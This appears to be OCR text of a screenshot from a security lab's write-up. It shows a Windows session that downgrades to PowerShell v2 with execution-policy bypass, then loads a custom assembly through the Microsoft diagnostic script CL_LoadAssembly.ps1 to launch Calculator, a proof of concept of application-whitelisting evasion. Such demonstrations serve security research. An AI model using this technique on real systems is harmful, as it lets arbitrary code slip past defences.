 Command Prompt - powershell -v 2 -ep bypass
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Ivan1ee>powershell -v 2 -ep bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\Ivan1ee> cd C:\Windows\diagnostics\system\AERO
PS C:\Windows\diagnostics\system\AERO> Import-Module .\CL_LoadAssembly.ps1
PS C:\Windows\diagnostics\system\AERO> LoadAssemblyFromPath ..\..\..\..\Tasks\calcrun.exe
PS C:\Windows\diagnostics\system\AERO> [calcrun.getcalc]::runing()
PS C:\Windows\diagnostics\system\AERO>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
云影实验室